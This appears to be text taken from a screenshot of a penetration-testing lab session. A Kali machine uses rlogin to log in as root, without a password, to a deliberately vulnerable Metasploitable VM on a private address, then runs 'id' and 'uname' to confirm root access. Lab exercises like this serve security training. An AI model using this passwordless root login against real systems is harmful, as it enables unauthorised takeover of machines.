 1 2 3 4 4:27
root@metasploitable: ~
File Actions Edit View Help
Usage: rlogin [-46v] [-l user] [-p port] [user@]host
┌──(root㉿kali)-[/home/kali]
└─# rlogin -l root 192.168.100.157
Last login: Wed Dec 18 04:22:27 EST 2024 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Home
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:~# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:~#